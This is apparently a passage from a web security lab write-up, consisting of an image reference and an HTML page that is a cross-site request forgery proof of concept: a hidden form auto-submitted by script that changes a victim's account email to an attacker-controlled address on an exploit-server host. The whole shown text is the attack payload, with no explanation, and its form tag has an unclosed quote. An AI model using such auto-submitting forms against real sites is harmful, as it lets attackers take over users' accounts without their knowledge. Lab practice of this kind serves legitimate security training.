 Body:
<html>
<body>
<form action="https://exploit-0a5d001c04b4c7e080ed897101b1001b.exploit-server.net/my-account/change-email method="GET">
<input type="hidden" name="email" value="sonam2@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>